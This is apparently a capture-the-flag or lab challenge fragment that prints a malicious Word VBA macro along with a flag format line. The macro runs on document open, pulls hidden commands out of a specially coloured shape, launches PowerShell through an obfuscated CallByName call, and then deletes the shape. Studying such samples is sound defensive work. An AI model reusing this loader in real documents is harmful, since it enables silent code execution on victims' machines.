 'Flag format: KCSC{H1_1m_sUcky_+$phlac}'
Sub Auto_Open()
On Error Resume Next
Dim objCmdShape As Shape
Dim hiddenkey As Long
Dim cmdParams() As String
Dim cmdCommand As String
Dim cmdType As String
Dim cmdObj As Object
hiddenkey = RGB(13, 3, 7)
If Val(Application.Version) > 14 Then
    For x = 1 To ActiveDocument.Shapes.Count
        Set objCmdShape = ActiveDocument.Shapes(x)
        If objCmdShape.Shadow.ForeColor.RGB = hiddenkey Then
            cmdType = objCmdShape.Name
            cmdCommand = objCmdShape.AlternativeText
            cmdParams = Split(objCmdShape.TextFrame.TextRange.Text, "|")
            Set cmdObj = Interaction.CreateObject(cmdType)
            VBA$.[Interaction].CallByName! cmdObj, [cmdCommand], VbMethod, "PoWerShElL", Trim(cmdParams(0)), cmdParams(1), cmdP
arams(2)
            objCmdShape.Delete
            Exit For
        End If
    Next
Else
    MsgBox "Microsoft Word is not installed on this computer or its version is lower than Microsoft Word 2013", vbCritical
    Application.Quit
End If
End Sub
Sub AutoOpen()
    Auto_Open
End Sub
Sub Workbook_Open()
    Auto_Open
End Sub
CyberDefenders
Defend Smarter, Not Harder